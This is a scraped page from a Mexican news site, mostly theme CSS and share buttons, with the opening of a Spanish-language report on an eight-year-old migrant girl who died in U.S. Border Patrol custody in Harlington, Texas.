i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Felestatal.mx%2Fnina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ni%C3%B1a+migrante+muri%C3%B3+bajo+custodia+de+autoridad+de+EE.UU.&url=https%3A%2F%2Felestatal.mx%2Fnina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu&via=El+Estatal" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://elestatal.mx/nina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu&amp;media=https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza.png&description=Ni%C3%B1a+migrante+muri%C3%B3+bajo+custodia+de+autoridad+de+EE.UU." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ni%C3%B1a+migrante+muri%C3%B3+bajo+custodia+de+autoridad+de+EE.UU. %0A%0A https://elestatal.mx/nina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_99" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_100 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_100 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_100 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_100 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_100 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_100 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_100 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_100 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_100 li:before{margin-top:1px;line-height:18px!important}.tdi_100 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_100 .wp-caption-text,.tdi_100 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_100,.tdi_100 p{color:var(--base-color-1)}.tdi_100 h1,.tdi_100 h2,.tdi_100 h3:not(.tds-locker-title),.tdi_100 h4,.tdi_100 h5,.tdi_100 h6{color:var(--base-color-1)}.tdi_100 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_100 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_100 .page-nav a,.tdi_100 .page-nav span,.tdi_100 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p{font-size:16px!important}.tdi_100 h1{font-size:40px!important}.tdi_100 h2{font-size:32px!important}.tdi_100 h3:not(.tds-locker-title){font-size:28px!important}.tdi_100 h4{font-size:24px!important}.tdi_100 h5{font-size:20px!important}.tdi_100 h6{font-size:18px!important}.tdi_100 li{font-size:16px!important}.tdi_100 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p{font-size:15px!important}.tdi_100 h1{font-size:32px!important}.tdi_100 h2{font-size:30px!important}.tdi_100 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_100 h4{font-size:22px!important}.tdi_100 h5{font-size:18px!important}.tdi_100 h6{font-size:17px!important}.tdi_100 li{font-size:15px!important}.tdi_100 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_100 img.aligncenter,.tdi_100 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>La niña migrante y su familia se encontraban en custodia de CBP en las instalaciones de la Patrulla Fronteriza en Harlington, Texas</p>
<p>Una <strong>niña migrante de ocho años de edad murió</strong> este miércoles mientras se encontraba<strong> bajo custodia</strong> de las <strong>autoridades de EE.UU.</strong>, informó este miércoles la <a href="https://www.cbp.gov/" target="_blank" rel="noopener noreferrer"><strong>Patrulla Fronteriza</strong></a> del país (CBP).</p>
<p>La menor de edad y su familia se encontraban en custodia de CBP cuando ella “experimentó una<strong> emergencia médica</strong>” en las instalaciones de la Patrulla Fronteriza en <strong>Harlington, Texas</strong>, detalló el gobierno en un comunicado.</p>
